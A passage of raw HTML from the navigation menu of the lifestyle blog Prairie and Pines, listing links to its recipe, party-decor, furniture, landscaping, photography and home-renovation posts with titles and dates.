																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/sedona-585x390.jpg');" href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">To Blog or Not to Blog?</a>
								</h3>
																<p class="penci-mega-date">March 13, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-1">

<!-- Top Bar -->

<!-- Navigation -->
<nav id="navigation" class="header-layout-top header-1">
	<div class="container">
		<div class="button-menu-mobile header-1"><i class="fa fa-bars"></i></div>
		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-657"><a href="http://prairieandpines.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/recipes/" data-id="penci-mega-7">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sweet/" data-id="penci-mega-8">Desserts</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/maindishes/" data-id="penci-mega-9">Main Dishes</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sidesdishes/" data-id="penci-mega-58">Sides Dishes</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-3">
								<div class="penci-mega-row penci-mega-7 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-8">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-9">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-58">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent penci-mega-menu menu-item-752"><a href="http://prairieandpines.com/category/parties/">Parties</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/parties/" data-id="penci-mega-1">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/parties/partydeco/" data-id="penci-mega-104">Party Decor</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-1 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">I didn know why until I was&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/05/DSC_6774_edited-1-585x390.jpg');" href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">How to Make a Pineapple Pinata</a>
								</h3>
																<p class="penci-mega-date">May 5, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-104">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_0700-585x390.jpg');" href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">$30 Belle Bash</a>
								</h3>
																<p class="penci-mega-date">March 6, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-658"><a href="http://prairieandpines.com/category/furniturerefinishing/">Furniture Revival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/furniturerefinishing/" data-id="penci-mega-6">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/" data-id="penci-mega-107">Before &amp; Afters</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-107">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-751"><a href="http://prairieandpines.com/category/landscaping/">Landscaping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-43 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Landscaping																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_7871_edited-watermark-1-585x390.jpg');" href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">D.I.Y Cement Planters for $4 Each</a>
								</h3>
																<p class="penci-mega-date">March 12, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-753"><a href="http://prairieandpines.com/category/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/photography/" data-id="penci-mega-45">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/photography/peoplephotography/" data-id="penci-mega-106">Photographing People</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-45 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-106">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-749"><a href="http://prairieandpines.com/category/homedecor/">Home Renos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/homedecor/" data-id="penci-mega-44">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/homedecor/home-renos/" data-id="penci-mega-118">Home Renos</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-44 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-118">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-750"><a href="http://prairieandpines.com/category/naomisjournal/">Naomi&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-46 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
